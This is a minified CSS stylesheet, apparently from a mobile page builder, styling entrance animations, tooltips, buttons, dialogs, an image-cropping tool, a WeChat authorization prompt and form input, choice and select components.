bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceBig{-webkit-animation-name:bounceBig;animation-name:bounceBig}@-webkit-keyframes occur{0%{opacity:0}to{opacity:1}}@keyframes occur{0%{opacity:0}to{opacity:1}}.cmp-text .animate-wrapper>.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.cmp{position:absolute}.cmp .animate-wrapper{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-group>.animate-wrapper,.cmp.cmp-pluginComponent>.animate-wrapper,.cmp.cmp-pluginMain>.animate-wrapper{overflow:visible}.cmp .transition-wrapper{width:100%;height:100%}.cmp.disable{opacity:.5!important}.cmp.disable:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:initial;content:""}
.cmp.cmp-btn button{display:block;width:100%;height:100%;overflow:hidden;background:none;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp.cmp-btn img{width:100%;height:100%;object-fit:cover;vertical-align:middle}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-btn .trigger-tips:hover{cursor:pointer}.cmp.cmp-btn .trigger-tips:after,.cmp.cmp-btn .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:block;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-btn .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-btn .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.wx-open-tag{position:absolute!important;width:100%;height:100%;z-index:1;opacity:0}.wx-open-launch-container{position:relative;width:100%;height:100%}.wx-open-launch-container>canvas{position:absolute;top:0;left:0}
.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
.g-tooltip{pointer-events:none;text-align:center;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;padding:8px}.g-tooltip,.g-tooltip:before{position:absolute;z-index:200}.g-tooltip:before{content:"";border-style:solid}.g-tooltip.tooltipBottom:before,.g-tooltip.tooltipTop:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g-tooltip.tooltipLeft:before,.g-tooltip.tooltipRight:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g-tooltip.tooltipBottom{-webkit-transform:scale(0) translateX(-50%);transform:scale(0) translateX(-50%)}.g-tooltip.tooltipBottom:before{top:2px;border-width:0 6px 6px;border-color:transparent transparent #262626}.g-tooltip.tooltipBottom.tooltipActive{-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.g-tooltip.tooltipTop{-webkit-transform:scale(0) translateX(-50%) translateY(-100%);transform:scale(0) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipTop:before{top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipTop.tooltipActive{-webkit-transform:scale(1) translateX(-50%) translateY(-100%);transform:scale(1) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipLeft{-webkit-transform:scale(0) translateX(-100%) translateY(-50%);transform:scale(0) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipLeft:before{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #262626;left:calc(100% - 8px)}.g-tooltip.tooltipLeft.tooltipActive{-webkit-transform:scale(1) translateX(-100%) translateY(-50%);transform:scale(1) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipRight{-webkit-transform:scale(0) translateX(0) translateY(-50%);transform:scale(0) translateX(0) translateY(-50%)}.g-tooltip.tooltipRight:before{border-width:6px 6px 6px 0;border-color:transparent #262626 transparent transparent;left:2px}.g-tooltip.tooltipRight.tooltipActive{-webkit-transform:scale(1) translateX(0) translateY(-50%);transform:scale(1) translateX(0) translateY(-50%)}.g-tooltip.tooltipLeftTop{margin-left:-8px;-webkit-transform:scale(0) translateY(-100%);transform:scale(0) translateY(-100%)}.g-tooltip.tooltipLeftTop:before{left:20px;top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipLeftTop.tooltipActive{-webkit-transform:scale(1) translateY(-100%);transform:scale(1) translateY(-100%)}.g-tooltip .tooltipInner{background:#262626;border-radius:2px;color:#fff;display:block;padding:8px;font-size:12px;line-height:16px;white-space:pre}
.g-btn{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0 30px;height:48px;line-height:48px;border-radius:3px;background:none;border:1px solid transparent;outline:none;-webkit-appearance:none;appearance:none;font-size:16px;white-space:nowrap;cursor:pointer}a.g-btn{text-decoration:none}.g-btn:hover{opacity:.8}.g-btn.primary{border-color:#00c9b4;background-color:#00c9b4;color:#fff}.g-btn.cancel{border-color:#878787;background-color:#878787;color:rgba(56,56,56,.8)}.g-btn.success{border-color:#13ce66;background-color:#13ce66;color:#fff}.g-btn.warning{border-color:#f7ba2a;background-color:#f7ba2a;color:#fff}.g-btn.danger{border-color:#ff4949;background-color:#ff4949;color:#fff}.g-btn.info{border-color:#50bfff;background-color:#50bfff;color:#fff}.g-btn.text{border:none;background:none;color:#333}.g-btn.disabled,.g-btn[disabled]{pointer-events:none;border-color:silver;background-color:silver;color:#999;opacity:.5;cursor:not-allowed}.g-btn.disabled:hover,.g-btn[disabled]:hover{opacity:.5}.g-btn.block{display:block;width:100%}.g-btn.file-btn{position:relative}.g-btn.file-btn>input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;opacity:.0001;cursor:pointer}.g-btn .g-icon{margin-right:5px}
.r-alert .e-dialog-message-box .g-dialog-content{width:311px;padding:46px 24px 24px;border-radius:8px}.r-alert .e-dialog-message-box div.r-alert-content div.alert-content{margin-top:0}.r-alert .e-dialog-message-box div.r-alert-content .body{text-align:center}.r-alert .e-dialog-message-box div.r-alert-content .body .icon{width:60px;height:60px}.r-alert .e-dialog-message-box div.r-alert-content .body h2{font-weight:600;font-size:16px;line-height:22px;color:#333;margin-top:16px}.r-alert .e-dialog-message-box div.r-alert-content .body p{font-size:14px;line-height:20px;color:#999;margin-top:6px}.r-alert .e-dialog-message-box div.r-alert-content .body .btn{width:263px;height:44px;background:#477ef5;border-radius:30px;margin-top:28px;font-weight:600;font-size:16px;color:#fff}
.e-page-bg-image{top:0;left:0;width:100%;height:100%}.e-page-bg-image,.e-page-bg-image:not(.fullscreen-bg){position:absolute}.e-page-bg-image.fullscreen-bg{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.e-page-bg-image .scene{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50%;background-size:cover}
.dialog-page{position:absolute;left:0;top:0;right:0;bottom:0;margin:0 auto;z-index:1020}
.clipper-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;display:-webkit-box;display:-webkit-flex;display:flex;padding:.275rem 0 0;line-height:0;background-color:#333}.clipper-container .title-tips{position:absolute;top:0;left:0;width:100%;height:.275rem;font-size:.12rem;text-align:center;line-height:.275rem;background:#fff6ea;color:#cd8922;z-index:105}.clipper-container .operating-area{width:100%;position:relative}.clipper-container .operating-area .clipper-part{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:102;bottom:1.5rem}.clipper-container .operating-area .clipper-part .pCanvas-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff}.clipper-container .operating-area .mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:101;-webkit-transition:opacity .5s;transition:opacity .5s;background-color:#333;opacity:0}.clipper-container .operating-area .mask.opacity{opacity:.8}.clipper-container .operating-area .gesture-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;bottom:60px;z-index:103}.clipper-container .operating-area .tools-bar{padding:0 .32rem;position:absolute;width:100%;bottom:.6rem;z-index:105}.clipper-container .operating-area .tools-bar .complate-btn{width:100%;height:.44rem;background:#2293ff;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff}.clipper-container .operating-area .tools-bar .cancel-btn{margin-top:.08rem;width:100%;height:.44rem;background:transparent;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff;border:1px solid hsla(0,0%,100%,.5)}.clipper-container .action-bar{box-sizing:initial;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;top:auto;z-index:103;height:60px;line-height:60px;border-top:1px solid hsla(0,0%,100%,.3)}.clipper-container .action-bar button{display:block;padding:0 15px;line-height:60px;font-size:16px;color:#fff;background:none;border:none;outline:0}.clipper-container .action-bar button.btn-cancel{float:left}.clipper-container .action-bar button.btn-ok{float:right}
.form-success-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-success-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-success-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.wechat-auth-notify{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999}.wechat-auth-dialog .auth-dialog-mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);opacity:1;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.wechat-auth-dialog .auth-dialog{position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;bottom:0;left:0;right:0;background-color:#fff;border-radius:.1rem .11rem 0 0;padding:0 .16rem;-webkit-animation:bounceInBottom .3s linear;animation:bounceInBottom .3s linear}.wechat-auth-dialog .auth-dialog .header{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:.54rem;font-size:15px;font-weight:500}.wechat-auth-dialog .auth-dialog .header img{margin-right:.06rem;width:.22rem;height:.22rem;border-radius:50%;object-fit:contain}.wechat-auth-dialog .auth-dialog .header .org-name{margin-right:.08rem;max-width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wechat-auth-dialog .auth-dialog .notify-title{height:.4rem;font-size:16px;font-weight:500;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail{position:relative;font-size:14px;text-align:justify;color:rgba(0,0,0,.9)}.wechat-auth-dialog .auth-dialog .notify-detail .tips{color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail:before{content:"";display:block;margin-bottom:.06rem;top:0;left:0;width:100%;border-bottom:.01rem solid;border-color:#f2f2f2;color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail .attention{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;margin:.06rem 0 .3rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-left:.18rem;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span:before{content:"";margin-right:.06rem;width:.05rem;height:.05rem;border-radius:50%;background-color:#ccc}.wechat-auth-dialog .auth-dialog .btn-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:space-around;justify-content:space-around;padding:0 .16rem .46rem}.wechat-auth-dialog .auth-dialog .btn-group .btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:1.16rem;height:.34rem;font-size:17;border-radius:.03rem}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-confirm{color:#07c160;background-color:#f2f2f2}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-cancel{color:#fff;background-color:#07c160}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}
.cmp.cmp-text .text{word-wrap:break-word;word-break:break-all;white-space:pre-line;overflow:hidden;cursor:default}.cmp.cmp-text .text-editor.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal}.cmp.cmp-text .text-editor.temp .char-wrapper{display:inline-block}.cmp.cmp-text .text-editor.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-text em,.cmp.cmp-text i{font-style:italic}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-text .trigger-tips:hover{cursor:pointer}.cmp.cmp-text .trigger-tips:after,.cmp.cmp-text .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-text .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-text .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .verify-button{margin-right:.04rem;position:relative;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input .input-inner{-webkit-box-flex:1;-webkit-flex:1;flex:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:clip}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important}.cmp.cmp-choose .choose-option-list{padding:0!important;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;margin-top:0!important;padding:.1rem .15rem;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option:last-child{border-bottom:0!important}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
